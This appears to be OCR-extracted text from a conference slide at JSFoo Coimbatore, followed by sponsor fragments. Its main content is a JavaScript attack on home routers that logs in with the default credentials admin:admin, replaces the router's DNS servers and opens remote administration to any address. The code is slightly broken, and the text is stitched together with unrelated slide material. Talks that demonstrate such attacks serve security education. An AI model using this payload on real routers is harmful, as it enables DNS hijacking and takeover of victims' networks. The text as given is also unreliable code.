 function doChanges(intIP){
gw = getGateway(intIP)
if (MSIE = navigator.userAgent.indexOf("MSIE") == -1) {
document.writeln("<div style=\'display:none\'>");
document.write('<img src="http://admin:admin@'+gw+'/images/logo.jpg" height=1 width=1
onload=setDNS('+gw+')>');
document.write('<img src="http://admin:admin@'+gw+'/images/logo.jpg" height=1 width=1
onload=makePublic('+gw+')>');
document.writeln("</div>");
}
}
function getGateway(intIP){
gw = intIP.substring(0,intIP.lastIndexOf('.'))+".1";
}
function setDNS(gw) {
i = new Image;
i.src = 'http://'+gw+'/userRpm/PPPoECfgAdvRpm.htm?wan=0&lcpMru=1480&ServiceName=&AcName=&
EchoReq=0&manual=2&dnsserver=X.X.X.X&dnsserver2=Y.Y.Y.Y&downBandwidth=0&upBandwidth=0&
Save=%B1%A3+%B4%E6&Advanced=Advanced';
}
function makePublic(gw) {
ii = new Image;
ii.src = 'http://'+gw+'/userRpm/ManageControlRpm.htm?port=11&ip=0.0.0.0&Save=%C8%B7+%B6%A8';
}
JSFOO
COIMBATORE
Build faster,
secure and
performant
web apps
SPONSORS
BRONZE
VENUE PARTNER
HASURA
ThoughtWorks
JSFOO
has
geek